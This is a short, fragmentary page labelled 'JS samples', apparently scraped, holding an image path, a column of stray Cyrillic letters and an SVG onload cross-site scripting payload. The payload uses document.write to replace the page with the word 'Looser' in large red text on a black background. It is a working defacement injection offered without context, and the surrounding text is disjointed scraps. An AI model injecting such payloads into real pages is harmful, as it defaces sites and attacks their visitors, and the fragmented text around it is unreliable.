 Е
Т
В
И
!
Р
П
Js
JS samples
<svg/onload='document.write("Looser"); document.body.style.backgroundColor="black";
document.body.style.color="red"; document.body.style.fontSize="50px";
document.body.style.fontWeight="bold"; document.body.style.textAlign="center";
document.body.style.paddingTop="45%";'>